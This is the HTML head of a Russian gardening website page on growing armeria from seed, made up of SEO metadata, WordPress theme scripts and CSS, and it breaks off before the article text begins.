

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogorodnik.net/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan/
body_size: 33231
content:


<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Особенности выращивания армерии | Огородник</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Выpaщивaниe apмepии из ceмян. Пoceв apмepии в oткpытый гpyнт. Ухoд зa apмepиeй. Paзмнoжeниe apмepии. Виды и copтa apмepии. Бoлeзни и вpeдитeли apмepии." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Oksana"/>
	<meta name="google-site-verification" content="e8o5xpZLHJy8I4b7E4uDgjjTE4kh_ZCNnc4gTz-znOU" />
	<link rel="canonical" href="https://ogorodnik.net/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Огородник | Сообщество огородников, садоводов и цветоводов" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Особенности выращивания армерии | Огородник" />
		<meta property="og:description" content="Выpaщивaниe apмepии из ceмян. Пoceв apмepии в oткpытый гpyнт. Ухoд зa apмepиeй. Paзмнoжeниe apмepии. Виды и copтa apмepии. Бoлeзни и вpeдитeли apмepии." />
		<meta property="og:url" content="https://ogorodnik.net/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan/" />
		<meta property="article:published_time" content="2018-01-19T10:27:02+00:00" />
		<meta property="article:modified_time" content="2018-01-19T10:31:24+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Особенности выращивания армерии | Огородник" />
		<meta name="twitter:description" content="Выpaщивaниe apмepии из ceмян. Пoceв apмepии в oткpытый гpyнт. Ухoд зa apмepиeй. Paзмнoжeниe apмepии. Виды и copтa apмepии. Бoлeзни и вpeдитeли apмepии." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ogorodnik.net\/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan\/#article","name":"\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u0430\u0440\u043c\u0435\u0440\u0438\u0438 | \u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a","headline":"\u0410\u0440\u043c\u0435\u0440\u0438\u044f: \u043f\u043e\u0441\u0430\u0434\u043a\u0430 \u0438 \u0443\u0445\u043e\u0434, \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0437 \u0441\u0435\u043c\u044f\u043d","author":{"@id":"https:\/\/ogorodnik.net\/author\/oksana\/#author"},"publisher":{"@id":"https:\/\/ogorodnik.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ogorodnik.net\/im\/2018\/01\/Armeriya-posadka-i-ukhod-vyrashchivanie-iz-semyan.jpg","width":700,"height":526,"caption":"\u0410\u0440\u043c\u0435\u0440\u0438\u044f"},"datePublished":"2018-01-19T10:27:02+00:00","dateModified":"2018-01-19T10:31:24+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/ogorodnik.net\/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan\/#webpage"},"isPartOf":{"@id":"https:\/\/ogorodnik.net\/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan\/#webpage"},"articleSection":"\u041d\u0430 \u0434\u0430\u0447\u0435, \u0421\u0430\u0434, \u0421\u043e\u0432\u0435\u0442\u044b, \u0426\u0432\u0435\u0442\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e, \u0410\u0440\u043c\u0435\u0440\u0438\u044f, \u0441\u0435\u043c\u0435\u043d\u0430, \u0446\u0432\u0435\u0442\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/ogorodnik.net\/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ogorodnik.net#listItem","position":1,"name":"Home","item":"https:\/\/ogorodnik.net","nextItem":{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/category\/tips\/#listItem","name":"\u0421\u043e\u0432\u0435\u0442\u044b"}},{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/category\/tips\/#listItem","position":2,"name":"\u0421\u043e\u0432\u0435\u0442\u044b","item":"https:\/\/ogorodnik.net\/category\/tips\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan\/#listItem","name":"\u0410\u0440\u043c\u0435\u0440\u0438\u044f: \u043f\u043e\u0441\u0430\u0434\u043a\u0430 \u0438 \u0443\u0445\u043e\u0434, \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0437 \u0441\u0435\u043c\u044f\u043d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ogorodnik.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan\/#listItem","position":3,"name":"\u0410\u0440\u043c\u0435\u0440\u0438\u044f: \u043f\u043e\u0441\u0430\u0434\u043a\u0430 \u0438 \u0443\u0445\u043e\u0434, \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0437 \u0441\u0435\u043c\u044f\u043d","previousItem":{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/category\/tips\/#listItem","name":"\u0421\u043e\u0432\u0435\u0442\u044b"}}]},{"@type":"Organization","@id":"https:\/\/ogorodnik.net\/#organization","name":"\u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a","description":"\u0421\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u043e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a\u043e\u0432, \u0441\u0430\u0434\u043e\u0432\u043e\u0434\u043e\u0432 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432\u043e\u0434\u043e\u0432","url":"https:\/\/ogorodnik.net\/"},{"@type":"Person","@id":"https:\/\/ogorodnik.net\/author\/oksana\/#author","url":"https:\/\/ogorodnik.net\/author\/oksana\/","name":"Oksana"},{"@type":"WebPage","@id":"https:\/\/ogorodnik.net\/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan\/#webpage","url":"https:\/\/ogorodnik.net\/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan\/","name":"\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u0430\u0440\u043c\u0435\u0440\u0438\u0438 | \u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a","description":"\u0412\u044bpa\u0449\u0438\u0432a\u043d\u0438e ap\u043cep\u0438\u0438 \u0438\u0437 ce\u043c\u044f\u043d. \u041foce\u0432 ap\u043cep\u0438\u0438 \u0432 o\u0442\u043ap\u044b\u0442\u044b\u0439 \u0433py\u043d\u0442. \u0423\u0445o\u0434 \u0437a ap\u043cep\u0438e\u0439. Pa\u0437\u043c\u043do\u0436e\u043d\u0438e ap\u043cep\u0438\u0438. \u0412\u0438\u0434\u044b \u0438 cop\u0442a ap\u043cep\u0438\u0438. \u0411o\u043be\u0437\u043d\u0438 \u0438 \u0432pe\u0434\u0438\u0442e\u043b\u0438 ap\u043cep\u0438\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ogorodnik.net\/#website"},"breadcrumb":{"@id":"https:\/\/ogorodnik.net\/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan\/#breadcrumblist"},"author":{"@id":"https:\/\/ogorodnik.net\/author\/oksana\/#author"},"creator":{"@id":"https:\/\/ogorodnik.net\/author\/oksana\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ogorodnik.net\/im\/2018\/01\/Armeriya-posadka-i-ukhod-vyrashchivanie-iz-semyan.jpg","@id":"https:\/\/ogorodnik.net\/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan\/#mainImage","width":700,"height":526,"caption":"\u0410\u0440\u043c\u0435\u0440\u0438\u044f"},"primaryImageOfPage":{"@id":"https:\/\/ogorodnik.net\/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan\/#mainImage"},"datePublished":"2018-01-19T10:27:02+00:00","dateModified":"2018-01-19T10:31:24+00:00"},{"@type":"WebSite","@id":"https:\/\/ogorodnik.net\/#website","url":"https:\/\/ogorodnik.net\/","name":"\u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a","description":"\u0421\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u043e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a\u043e\u0432, \u0441\u0430\u0434\u043e\u0432\u043e\u0434\u043e\u0432 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432\u043e\u0434\u043e\u0432","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ogorodnik.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://ogorodnik.net/im/2018/01/Armeriya-posadka-i-ukhod-vyrashchivanie-iz-semyan.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='cfwccss-css'  href='https://ogorodnik.net/wp-content/plugins/contact-form-with-captcha/cfwc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ogorodnik.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://ogorodnik.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://ogorodnik.net/wp-content/plugins/juiz-social-post-sharer/skins/8/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Newspaper-css'  href='https://ogorodnik.net/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://ogorodnik.net/wp-content/themes/ogorodnik/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ogorodnik.net/wp-content/themes/ogorodnik/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ogorodnik.net/wp-content/themes/Newspaper/includes/demos/health/demo_style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ogorodnik.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='wbcr_clearfy-css-lazy-load-js-extra'>
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Raleway:400,700|Open%20Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ogorodnik.net/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js' id='wbcr_clearfy-css-lazy-load-js'></script>
<link rel="alternate" type="application/json+oembed" href="https://ogorodnik.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogorodnik.net%2Farmeriya-posadka-i-uhod-vyrashhivanie-iz-semyan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ogorodnik.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogorodnik.net%2Farmeriya-posadka-i-uhod-vyrashhivanie-iz-semyan%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ogorodnik.net\/wp-admin\/","wpRestNonce":"6cec77aca6","wpRestUrl":"https:\/\/ogorodnik.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="amphtml" href="https://ogorodnik.net/armeriya-posadka-i-uhod-vyrashhivanie-iz-semyan/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/ogorodnik.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/ogorodnik.net\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2d7a40";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2d7a40;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d7a40 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #2d7a40 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2d7a40;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2d7a40 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #2d7a40;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d7a40 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d7a40;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d7a40 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d7a40 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
